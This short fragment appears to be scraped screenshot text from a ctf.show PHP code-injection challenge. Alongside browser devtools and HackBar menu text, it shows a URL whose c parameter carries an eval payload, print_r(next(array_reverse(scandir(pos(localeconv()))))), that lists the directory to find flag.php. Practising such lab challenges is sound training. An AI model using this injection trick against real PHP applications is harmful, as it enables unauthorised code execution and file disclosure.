 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
flag.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f9177ba0-493f-4859-8 65.challenge.ctf.show:8080/?c=print_r(next(array_reverse(scandir(pos(localeconv())))));